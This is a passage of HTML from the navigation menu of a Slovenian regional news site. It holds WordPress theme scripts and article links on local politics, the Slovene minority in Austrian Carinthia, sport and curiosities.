	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696af79da2fc2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696af79da2fc2" ><script>var block_td_uid_2_696af79da2fc2 = new tdBlock();
block_td_uid_2_696af79da2fc2.id = "td_uid_2_696af79da2fc2";
block_td_uid_2_696af79da2fc2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696af79da2fc2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696af79da2fc2_rand","tdc_css_class_style":"td_uid_2_696af79da2fc2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696af79da2fc2.td_column_number = "3";
block_td_uid_2_696af79da2fc2.block_type = "td_block_mega_menu";
block_td_uid_2_696af79da2fc2.post_count = "5";
block_td_uid_2_696af79da2fc2.found_posts = "376";
block_td_uid_2_696af79da2fc2.header_color = "";
block_td_uid_2_696af79da2fc2.ajax_pagination_infinite_stop = "";
block_td_uid_2_696af79da2fc2.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696af79da2fc2);
</script><div id=td_uid_2_696af79da2fc2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696af79da2fc2" data-td_block_id="td_uid_2_696af79da2fc2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696af79da2fc2" data-td_block_id="td_uid_2_696af79da2fc2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696af79da4c72_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696af79da4c72" ><script>var block_td_uid_3_696af79da4c72 = new tdBlock();
block_td_uid_3_696af79da4c72.id = "td_uid_3_696af79da4c72";
block_td_uid_3_696af79da4c72.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696af79da4c72_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696af79da4c72_rand","tdc_css_class_style":"td_uid_3_696af79da4c72_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696af79da4c72.td_column_number = "3";
block_td_uid_3_696af79da4c72.block_type = "td_block_mega_menu";
block_td_uid_3_696af79da4c72.post_count = "5";
block_td_uid_3_696af79da4c72.found_posts = "172";
block_td_uid_3_696af79da4c72.header_color = "";
block_td_uid_3_696af79da4c72.ajax_pagination_infinite_stop = "";
block_td_uid_3_696af79da4c72.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696af79da4c72);
</script><div id=td_uid_3_696af79da4c72 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696af79da4c72" data-td_block_id="td_uid_3_696af79da4c72"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696af79da4c72" data-td_block_id="td_uid_3_696af79da4c72"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696af79da6436_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696af79da6436" ><script>var block_td_uid_4_696af79da6436 = new tdBlock();
block_td_uid_4_696af79da6436.id = "td_uid_4_696af79da6436";
block_td_uid_4_696af79da6436.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696af79da6436_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696af79da6436_rand","tdc_css_class_style":"td_uid_4_696af79da6436_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696af79da6436.td_column_number = "3";
block_td_uid_4_696af79da6436.block_type = "td_block_mega_menu";
block_td_uid_4_696af79da6436.post_count = "5";
block_td_uid_4_696af79da6436.found_posts = "544";
block_td_uid_4_696af79da6436.header_color = "";
block_td_uid_4_696af79da6436.ajax_pagination_infinite_stop = "";
block_td_uid_4_696af79da6436.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696af79da6436);
</script><div id=td_uid_4_696af79da6436 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696af79da6436" data-td_block_id="td_uid_4_696af79da6436"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696af79da6436" data-td_block_id="td_uid_4_696af79da6436"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696af79da7ed1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696af79da7ed1" ><script>var block_td_uid_5_696af79da7ed1 = new tdBlock();
block_td_uid_5_696af79da7ed1.id = "td_uid_5_696af79da7ed1";
block_td_uid_5_696af79da7ed1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696af79da7ed1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696af79da7ed1_rand","tdc_css_class_style":"td_uid_5_696af79da7ed1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696af79da7ed1.td_column_number = "3";
block_td_uid_5_696af79da7ed1.block_type = "td_block_mega_menu";
block_td_uid_5_696af79da7ed1.post_count = "5";
block_td_uid_5_696af79da7ed1.found_posts = "591";
block_td_uid_5_696af79da7ed1.header_color = "";
block_td_uid_5_696af79da7ed1.ajax_pagination_infinite_stop = "";
block_td_uid_5_696af79da7ed1.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696af79da7ed1);
</script><div id=td_uid_5_696af79da7ed1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
